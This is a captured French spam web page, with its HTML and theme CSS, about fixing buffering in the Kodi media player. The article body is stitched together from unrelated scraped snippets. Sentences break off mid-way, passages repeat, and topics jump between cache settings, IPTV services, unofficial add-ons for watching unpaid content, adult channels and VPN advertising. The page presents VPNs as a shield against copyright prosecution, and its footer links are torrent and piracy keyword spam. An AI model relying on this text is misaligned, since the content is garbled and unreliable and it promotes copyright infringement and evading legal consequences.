

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vpnfrancemcsaxb.web.app/fonizehac/problmes-de-mise-en-mmoire-tampon-sur-kodi571.html
body_size: 7340
content:
<!doctype html>
<html>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>🌵 Problèmes de mise en mémoire tampon sur kodi ghgkmtf</title>
	

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="vpnfrancemcsaxb.web.app &raquo; Feed" href="https://vpnfrancemcsaxb.web.app/rss.xml" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/127.0.0.1:4001\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vpnfrancemcsaxb.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://vpnfrancemcsaxb.web.app/wp-content/themes/justblog/css/fontawesome5.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='justblog-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CPlayfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='justblog-style-css'  href='https://vpnfrancemcsaxb.web.app/wp-content/themes/justblog/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://vpnfrancemcsaxb.web.app/wp-includes/js/comment-reply.min.js'></script>
<style id='justblog-style-inline-css' type='text/css'>
body {color:#656565}
	#site-title a, .site-title a:visited {color:#000}
	#site-description {color:#989898}
	#site-header-wrapper {background-color:#c9b04c }
	#header-curve {border-color:#ffffff}
	#header-curve path {fill: #ffffff!important}
	#page {background-color:#ffffff}
	.blog14 .hentry {background-color:#f5f5f5}
	#site-footer {background-color:#000}
	#site-footer, #site-footer a, #site-footer a:visited, #site-footer .social-menu a:before {color:#c1c1c1}
	#main, #left-sidebar .widget:first-child, #right-sidebar .widget:first-child {border-color:#dedede}
	h1, h2, h3, h4, h5, h6, .entry-title a, .entry-title a:visited {color:#484848}
	a, #left-sidebar li a:hover, #right-sidebar li a:hover {color:#c0a127}	
	a:visited {color:#a98e22}
	.entry-meta, .entry-meta a {color:#989898}
	 li.sticky-post span {background-color:#484848; color:#fff}
	#footer-sidebar {background-color:#a6966f}
	#footer-sidebar, #footer-sidebar .widget-title {color:#f2efea}	
	.widget_tag_cloud a {background-color:#c9b04c; color:#fff }
	.entry-tags a {background-color:#909090; color:#fff }
	#comments {background-color:#f8f8f8; }
	
.social-menu a {background-color:#ab9641}
	.social-menu a:before {color:#fff8db}	
	#mobile-nav-toggle, body.mobile-nav-active #mobile-nav-toggle {background-color:#ab9641; color:#fff}	
	#mobile-nav {background-color:#000;}	
	#mobile-nav ul li a, #mobile-nav ul .menu-item-has-children i.fa-angle-up, #mobile-nav ul i.fa-angle-down {color:#c5c5c5;}	
	#mobile-nav ul li a:hover, #mobile-nav ul .current_page_item a {color:#bfbb9c;}
	#main-nav a {color:#989793;}
	#main-nav a:hover, #main-nav li:hover > a,#main-nav .current-menu-item > a,#main-nav .current-menu-ancestor > a {color:#c9b04c;}	
	#main-nav a, #main-nav ul {border-color:#f4f4f4;}
	#main-nav ul {border-bottom-color:#c9b04c;}	
	
#right-sidebar .widget_nav_menu a { color:#989898}
	
.button,button,button:visited,input[type="button"],input[type="button"]:visited,input[type="reset"],input[type="reset"]:visited,input[type="submit"],input[type="submit"]:visited,.image-navigation a,
.image-navigation a:visited {background-color:#1a1a1a; color:#fff}
	.button:hover, .button:focus, button:hover, button:focus,  input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.image-navigation a:focus,
.image-navigation a:hover {background-color:#c9b04c; color:#fff}
	input[type="date"], input[type="time"], input[type="datetime-local"], input[type="week"], input[type="month"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], textarea {background-color:#f7f7f7; border-color:#d1d1d1}
	
#bottom-background-photo {padding-top: 10%;  padding-bottom: 10%;}
</style>
<script type='text/javascript' src='https://vpnfrancemcsaxb.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://vpnfrancemcsaxb.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://vpnfrancemcsaxb.web.app/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vpnfrancemcsaxb.web.app/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vpnfrancemcsaxb.web.app/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://vpnfrancemcsaxb.web.app/wp-content/themes/justblog/images/default-bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="home blog custom-background hfeed">
<div id="page" class="hfeed site full">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="site-header-wrapper">
		<header id="site-header">
		
	
			<div id="header-curve">
					<canvas width="736" height="15"></canvas>
					<svg class="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 736 15">
						<path d="M1040,301V285s-75,12-214,12-284-26-524,0v4Z" transform="translate(-302 -285)" fill="#ffffff"></path>
					</svg>					
				</div>
		</header>
	</div><!-- #site-header-wrapper -->

<div id="jbheader1">
<div id="site-branding" class="container">
	<div class="row align-items-center">
		<div class="col-lg-8">
							<h1 id="site-title"><a href="https://vpnfrancemcsaxb.web.app/" rel="home">vpnfrancemcsaxb.web.app</a></h1>
					</div>
		
		<div class="col-lg-4">
					</div>
	</div>
</div><!-- .site-branding -->

	<div id="menu-wrapper" class="container">
		<div class="row">
			<div class="col-lg-12">
						<nav id="main-nav-container" class="menu-top-container"><ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-940"><a href="https://vpnfrancemcsaxb.web.app">Home</a></li><li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnfrancemcsaxb.web.app/donajyfyd/">Dawood80032</a></li><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnfrancemcsaxb.web.app/donajyfyd/">Dawood80032</a></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnfrancemcsaxb.web.app/fonizehac/">Halston47843</a></li><li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnfrancemcsaxb.web.app/xomugyry/">Hellberg45780</a></li></li></ul></nav>			</div>
		</div>
	</div>

</div>
	
		
	<div id="content" class="site-content container">
	<div class="row">


	<div id="primary" class="content-area col-lg-12">
		<main id="main" class="site-main blog6">
		
<section class="page-title  text-center">
      <div class="container">
        <div class="page-title-holder">
          <div class="page-title-inner">

            
            <!-- Meta -->    
            <ul class="entry-meta">
                              <li class="entry-date">
                  <span>10.06.2020</span>                </li>
                                            <li class="entry-category">
                  <span>in </span>
                  <a href="https://vpnfrancemcsaxb.web.app/fonizehac/" class="entry-category">Halston47843</a>                </li>
                                            <li class="entry-meta-author">
                  <a href="https://vpnfrancemcsaxb.web.app/" title="Записи Guest" rel="author">Administrator</a>                </li>
                          </ul>  

            <h1 class="page-title-title">Problèmes de mise en mémoire tampon sur kodi</h1>          

          </div>            
        </div>
      </div>
    </section> <!-- .page title -->


    <!-- Blog Single -->
    <section class="section-wrap blog blog-single pb-50">
      <div class="container">
        <div class="row">

          <!-- Content -->
          <div class="col-md-8 col-md-offset-2 blog-content mb-50">

            
<article id="post-421" class="entry" class="post-421 post type-post status-publish format-standard hentry ">
 
  <div class="entry-article">
    
<p>Les utilisateurs de Kodi peuvent s’attendre à quelques instants de mise en mémoire tamponavant de commencer n'importe quel flux. Cela peut même arriver une ou deux fois pendant le film et rien ne sera perdu. Certaines personnes se heurtent toutefois au problème suivant: l'animation en mémoire tampon est lue pendant 30 secondes ou plus. Lorsque quelque chose comme cela se produit, un   Bien que Kodi soit disponible sur un certain nombre de périphériques, ils ont tous un problème commun: la mise en mémoire tampon. La mise en mémoire tampon est le talon d’Achille du streamer. La seule faiblesse dans une configuration par ailleurs sans faille. La flèche au genou. Cependant, bien que nous ayons tous souffert de la mise en   Dans cette vidéo , je vais vous dire comment vous pouvez réduire le problème de mise en mémoire tampon sur Kodi Krypton et également sur Old Kodi Version. Avant cela, faisons un bref résumé. Kodi XBMC est le meilleur endroit pour regarder des émissions de télévision, des films, des programmes sportifs, de la musique, des émissions télévisées en direct, des images et bien plus encore.  Redémarrez Kodi. Vous venez d’augmenter la mémoire tampon de Kodi. Il va donc maintenant pouvoir utiliser toute la mémoire disponible pour mettre en cache les vidéos. 2 ième méthode : Réglages direct de Kodi et stopper le buffering. Cette méthode, ou plutôt ce réglage ne permet pas de régler directement le soucis de mise en   En fait, si votre boîte Kodi a des problèmes de mise en mémoire tampon, consultez notre guide sur la façon d’arrêter les problèmes de Kodi Buffering et de diffuser en douceur. GUIDE D’INSTALLATION COVENANT KODI. Comment Installer COVENANT Kodi 1   Lorsque mon Kodi ne fonctionne pas, je désinstalle généralement l'application et la réinstalle. Cela résout beaucoup de problèmes. Mais, lorsque je rencontre des problèmes de mise en mémoire tampon Kodi, je dois faire plus que cela. Il existe plusieurs façons de résoudre les problèmes de mise en mémoire tampon, notamment: Vider le cache  Alors qu'une certaine quantité de problèmes de lecture peut être causée par une instabilité du réseau ou des ralentissements typiques lors de la mise en mémoire tampon, parfois la plate-forme elle-même devient trop lente pour être utilisée de manière fiable. Si cela se produit, il est peut-être temps de vider votre cache à l'intérieur de Kodi. </p>
<h2>Comment résoudre les problème de mise en mémoire tampon. Ici, vous pouvez  suivre un guide complet sur la façon d installer Kodi sur Firestick. Voir aussi: </h2>
<p>Tous les flux du Players Klub IPTV sont en HD et Full HD sans problèmes de mise en mémoire tampon. 4. Kodi Solutions IPTV . Mise en garde! Vous prenez le risque! Lors de la diffusion en ligne, vous êtes gravement menacés par le fait que les gouvernements et les fournisseurs de services Internet pourraient suivre votre identité pour la diffusion en continu de contenus protégés par le</p>
<h3>Afin d’éviter les problèmes de mise en mémoire tampon et de fournir un téléchargement plus rapide et de meilleure qualité, l’add-on Venom fonctionne avec Real Debrid, qui garantit de meilleures performances. L’association avec trakt.tv permet de s’assurer que tout le contenu est synchronisé. Il est compatible avec Kodi 17.6 Krypton et Kodi 18 Leia. La dernière mise à jour de l</h3>
<p>Cet add-on Kodi a une section qui s’appelle ‘Real-Debrid’ qui est un lecteur Kodi qui télécharge des torrent. Pendant 6 mois, il facture 16 € et promet d’offrir une visualisation fluide de la vidéo sans contrer les problèmes de mise en mémoire tampon. Players Klub  Cependant, si vous commencez à utiliser votre application Kodi pour télécharger des add-ons non officiels vous permettant de regarder du contenu piraté (comme des chaînes de télévision et des films que vous n’avez pas payés), vous risquez d’avoir de gros problèmes pour violation du droit d’auteur. Un VPN vous protégera contre les poursuites en routant tout votre trafic sur un   Comment résoudre les problèmes de mise en mémoire tampon Kodi. Applications à installer sur un appareil Android TV. Les meilleures applications pour écouter de la musique sans wifi. Applications gratuites pour un temps limité! Installer LivestreamsPro sur kodi. Vous pouvez obtenir les meilleurs offrent sur le marché à partir de la page d es comparatifs des VPN.  Grease Lightning offre même une option pour « effacer le cache », ce qui résoudra, si vous en rencontrez, tous les problèmes liés à la lenteur du streaming et de la mise en mémoire tampon des vidéos. Tuto installation Grease Lightning sur KODI. Il existe une multitudes d’ autres addons de films et séries anglophones. Les 3   Le trafic VPN correctement crypté passera sous les radars de la plupart des FAI et contournera avec succès la mise en mémoire tampon et l’étranglement spécifiques au contenu. Cependant, un FAI particulièrement vigilant sera capable de comprendre que vous utilisez un VPN, et s’il le découvre, il pourra choisir de limiter votre trafic VPN ou votre connexion dans son ensemble. Dans les   J’ai également fait quelques test avec une MiBoxS (Box sous Android) brancher en RJ45 avec un adaptateur USB3-RJ45 (pas de prise RJ45 sur la MiBoxS). Reconnu en 100mbps par le FreeboxServer. Aucun problème de lecture avec Kodi ou VLC. Toujours des problèmes de “mise en mémoire tampon” avec Plex ainsi qu’avec addon Plex for Kodi.  Ayant des problèmes de connection sur Tunein, je cherche à mettre la "mise en mémoire tampon avant la lecture" et je ne trouve pas. Quelqu'un pourrait-il m'aider Par avance merci </p>
<h3>De nos jours, les utilisateurs de Kodi sont confrontés à de nombreux problèmes de qualité de mise en mémoire tampon et de streaming lors de l’utilisation des modules complémentaires Kodi. Cela se produit car les scrappers complémentaires ne parviennent pas à fournir des flux de haute qualité.</h3>
<p>Alors qu'une certaine quantité de problèmes de lecture peut être causée par une instabilité du réseau ou des ralentissements typiques lors de la mise en mémoire tampon, parfois la plate-forme elle-même devient trop lente pour être utilisée de manière fiable. Si cela se produit, il est peut-être temps de vider votre cache à l'intérieur de Kodi. Lorsque mon Kodi ne fonctionne pas, je désinstalle généralement l'application et la réinstalle. Cela résout beaucoup de problèmes. Mais, lorsque je rencontre des problèmes de mise en mémoire tampon Kodi, je dois faire plus que cela. Il existe plusieurs façons de résoudre les problèmes de mise en mémoire tampon, notamment: Vider le cache Les problèmes de mise en mémoire tampon Kodi sur un périphérique Amazon Fire TV et Fire Stick peuvent être causés de différentes manières. Savoir lequel a interrompu vos sports peut être un problème, cependant. Utilisez notre guide ci-dessous pour résoudre les problèmes de mise en mémoire tampon Kodi les plus obstinés afin de pouvoir revenir au streaming sur votre téléviseur Cela vient du fait que Kodi est souvent associé au piratage, ce qui oblige certains FAI (fournisseurs d'accès Internet) à bloquer ou à limiter le trafic lié à Kodi. En retour, cela produit souvent des problèmes de mise en mémoire tampon, ce qui rend la diffusion de fichiers vidéo en continu presque impossible. Ares Wizard meilleurs canaux pour adultes sur kodi tellement de fonctionnalités, mais un outil de maintenance est manqué par beaucoup. 126 Best Kodi Krypton Addons pour Décembre 2018 *** Liste de travail *** Ce module corrige automatiquement vos problèmes de mise en mémoire tampon Kodi et permet à votre vidéo de fonctionner correctement. Ares Fitness add-on peut être trouvé dans le</p>
<h3>Voici comment améliorer le tampon sur Kodi. 1.Vous devez d’accord tester votre connexion Internet. Généralement, le contenu HD nécessite une vitesse de connexion d’au moins 10 Mbits/s. Vérifiez que vous n’êtes pas trop loin de votre routeur. Les murs épais peuvent avoir un impact significatif sur la vitesse et la puissance d’un signal Wi-Fi. Si possible, déplacez le routeur ou</h3>
<p>Ares Wizard meilleurs canaux pour adultes sur kodi tellement de fonctionnalités, mais un outil de maintenance est manqué par beaucoup. 126 Best Kodi Krypton Addons pour Décembre 2018 *** Liste de travail *** Ce module corrige automatiquement vos problèmes de mise en mémoire tampon Kodi et permet à votre vidéo de fonctionner correctement   Problème n ° 4 – La mise en mémoire tampon de vidéos longue durée, la lecture même . Certains utilisateurs ont rencontré des problèmes lors de la lecture de clips vidéo avec Kodi. Il y a beaucoup de mise en mémoire tampon, puis d'instances d'équipes et de courts métrages lorsqu'une vidéo commence à être lue. Solutions possibles:  Effacer le cache sur Kodi peut résoudre de nombreux problèmes techniques inhérent au lecteur multimédia. C’est souvent la meilleure solution si votre Kodi se comporte bizarrement ou si vous avez des problèmes de lecture ou de mémoire tampon. Vider son cache Kodi fait parti des bonnes habitudes de maintenance Kodi et peut régler pas mal   La taille de mémoire tampon sur votre boîte utilise trois fois (3x) la valeur du nombre que vous entrez dans votre valeur de taille de mémoire. La taille de votre mémoire tampon dépend de la quantité de RAM disponible sur votre machine pendant l’exécution de Kodi. Vous aurez besoin d’utiliser un nombre légèrement inférieur dans vos calculs, donc si vous avez 3350 MB, utilisez  </p>

    <!-- WP Link Pages -->
      

  </div><!-- .entry-article -->

</article><!-- #post-## -->
 </div> <!-- .blog-content -->
          
        </div>
      </div>
    </section>
		</main>
	</div>


	

	</div><!-- .row -->
	</div><!-- #content.container -->

	<div id="bottom-background-photo" style="background-image: url(https://vpnfrancemcsaxb.web.app/wp-content/themes/justblog/images/bottom-photo-default.jpg);">
			</div>
	
	   
<div id="footer-sidebar">   
	<aside class="widget-area container">

			<div class="row">		   
									<div id="footer1" class="col-sm-12 col-md-6 col-lg-3">
								<div id="recent-posts-19" class="widget widget_recent_entries">		<h3 class="widget-title">New Posts</h3>		<ul>
					<li>
					<a href="https://vpnfrancemcsaxb.web.app/xomugyry/comment-regarder-le-combattant-ultime36.html">Comment regarder le combattant ultime</a>
					</li><li>
					<a href="https://vpnfrancemcsaxb.web.app/donajyfyd/rseau-wwe-dbloqu229.html">Réseau wwe débloqué</a>
					</li><li>
					<a href="https://vpnfrancemcsaxb.web.app/fonizehac/meilleur-site-pour-les-films-torrent311.html">Meilleur site pour les films torrent</a>
					</li><li>
					<a href="https://vpnfrancemcsaxb.web.app/xomugyry/malware-vodlocker80.html">Malware vodlocker</a>
					</li><li>
					<a href="https://vpnfrancemcsaxb.web.app/xomugyry/primera-divisin-chilienne64.html">Primera división chilienne</a>
					</li>
					</ul>
		</div>					</div>
								
				      
					<div id="footer2" class="col-sm-12 col-md-6 col-lg-3">
								<div id="recent-posts-24" class="widget widget_recent_entries">		<h3 class="widget-title">Top Posts</h3>		<ul>
					<li>
					<a href="https://vpnfrancemcsaxb.web.app/donajyfyd/applications-comme-psiphon893.html">Applications comme psiphon</a>
					</li><li>
					<a href="https://vpnfrancemcsaxb.web.app/donajyfyd/site-torrent-le-plus-sr-202096.html">Site torrent le plus sûr 2020</a>
					</li><li>
					<a href="https://vpnfrancemcsaxb.web.app/xomugyry/regarder-nba-en-ligne-tnt445.html">Regarder nba en ligne tnt</a>
					</li><li>
					<a href="https://vpnfrancemcsaxb.web.app/xomugyry/le-plus-rcent-kodi-avec-build676.html">Le plus récent kodi avec build</a>
					</li><li>
					<a href="https://vpnfrancemcsaxb.web.app/fonizehac/manny-pacquiao-vs-adrien-broner-time239.html">Manny pacquiao vs adrien broner time</a>
					</li>
					</ul>
		</div>					</div>         
								
				        
					<div id="footer3" class="col-sm-12 col-md-6 col-lg-3">
								<div id="recent-posts-25" class="widget widget_recent_entries">		<h3 class="widget-title">News</h3>		<ul>
					<li>
					<a href="https://vpnfrancemcsaxb.web.app/donajyfyd/meilleurs-sites-de-torren391.html">Meilleurs sites de torren</a>
					</li><li>
					<a href="https://vpnfrancemcsaxb.web.app/fonizehac/configuration-de-lassistant-kodi25.html">Configuration de lassistant kodi</a>
					</li><li>
					<a href="https://vpnfrancemcsaxb.web.app/fonizehac/regarder-harry-potter-2-en-ligne933.html">Regarder harry potter 2 en ligne</a>
					</li><li>
					<a href="https://vpnfrancemcsaxb.web.app/fonizehac/installation-dacestream-kodi215.html">Installation dacestream kodi</a>
					</li><li>
					<a href="https://vpnfrancemcsaxb.web.app/xomugyry/kodi-installer-specto550.html">Kodi installer specto</a>
					</li>
					</ul>
		</div>					</div>
								
				        
					<div id="footer4" class="col-sm-12 col-md-6 col-lg-3">
								<div id="recent-posts-26" class="widget widget_recent_entries">		<h3 class="widget-title">Featured Stories</h3>		<ul>
					<li><a href="https://vpnfrenchlzbn.web.app/dyjykozyd/nouvelle-tv-apk289.html">nouvelle tv apk</a></li><li><a href="https://vpnfrenchlzbn.web.app/dyjykozyd/comment-diffuser-canelo-vs-ggg-2434.html">comment diffuser canelo vs ggg 2</a></li><li><a href="https://vpnprotocolvjupv.web.app/jepuwyhoj/adresse-ip-par-dfaut-de-centurylink993.html">adresse ip par défaut de centurylink</a></li><li><a href="https://vpnfrancemidxa.web.app/xirerige/sinscrire-thebeastkodicom959.html">sinscrire à thebeastkodi.com</a></li><li><a href="https://vpnsucuritylvke.web.app/vytoqovy/nordvpn-utilise-t-il-openvpn314.html">nordvpn utilise-t-il openvpn</a></li>
					</ul>
		</div>					</div>
						
			</div>

	</aside> 
</div>	
	<footer id="site-footer">
		<div class="container site-info">
		<div class="row align-items-center">
		<div class="col-md-6 footer-left">Copyright &copy; 2020. All rights reserved.</div>
			<div class="col-md-6 footer-right"></div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #site-footer -->
</div><!-- #page -->
<script type='text/javascript' src='https://vpnfrancemcsaxb.web.app/wp-content/themes/justblog/js/superfish.js?ver=1.7.10'></script>
<script type='text/javascript' src='https://vpnfrancemcsaxb.web.app/wp-content/themes/justblog/js/navigation.js?ver=2018'></script>
<script type='text/javascript' src='https://vpnfrancemcsaxb.web.app/wp-content/themes/justblog/js/skip-link-focus-fix.js?ver=2018'></script>
<script type='text/javascript' src='https://vpnfrancemcsaxb.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vpnfrancemcsaxb.web.app/wp-content/themes/justblog/style.css?ver=5.3
body_size: 10228
content:
/*!
Theme Name: JustBlog
Theme URI: https://www.bloggingthemestyles.com/free-wordpress-themes/justblog/
Author: Blogging Theme Styles
Author URI: https://www.bloggingthemestyles.com
Description: JustBlog is a clean and minimal blog theme that is perfect for bloggers who need to focus on writing articles and giving your readers a feeling of pleasure without too many distractions. JustBlog is the perfect personal blog theme that mixes classic and modern style for a unique design that incorporates a responsive curved header. This theme is a perfect choice for you if you donât need a saturation features you will never need. It's super simple and easy to setup and you will get a high quality, responsive, well crafted blog out of the box. Enjoy features like 5 blog layouts, boxed layouts, and Off-Canvas mobile menu, custom backgrounds, 15 sidebar positions, and more. Be sure to read more About JustBlog under the Appearance admin menu.
Version: 1.1.0
License: GPLv3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: justblog
Tags: blog, news, grid-layout, theme-options, custom-background, custom-logo, custom-menu, featured-images, sticky-post, right-sidebar, left-sidebar, footer-widgets, custom-colors, translation-ready

JustBlog (C) 2018 www.bloggingthemestyles.com
JustBlog is distributed under the terms of the GNU GPL v3 or later.
Use it to make something cool, have fun, and share what you've learned with others.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
img,
legend {
    border: 0
}

legend,
td,
th {
    padding: 0
}

html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
optgroup,
strong {
    font-weight: 700
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    box-sizing: content-box;
    height: 0
}

pre,
textarea {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
